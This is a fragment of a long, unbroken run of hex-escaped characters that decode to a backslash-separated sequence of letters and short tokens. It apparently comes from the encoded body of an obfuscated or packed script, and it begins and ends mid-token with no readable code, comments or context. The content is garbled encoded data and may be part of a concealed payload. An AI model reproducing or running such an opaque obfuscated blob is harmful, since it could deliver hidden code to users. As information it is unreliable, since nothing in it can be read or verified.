x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x